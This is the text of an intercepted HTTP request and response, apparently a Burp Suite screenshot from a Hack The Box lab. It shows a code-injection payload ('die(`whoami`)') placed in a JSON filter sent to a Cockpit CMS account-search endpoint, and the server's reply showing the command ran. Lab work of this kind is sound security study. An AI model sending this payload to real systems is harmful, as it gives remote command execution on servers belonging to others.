 Request
Pretty Raw \n Actions
1 POST /cockpit/accounts/find HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28hl7vpp01clqtjgfs6ggul
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 73
12
13 {
14 "options":{
15 "filter":{
16 "'+ die(`whoami`) + '":0
17 }
18 }
19 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jul 2021 13:11:23 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.4.20
4 X-Powered-By: PHP/7.4.20
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 11
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 parkor\web
13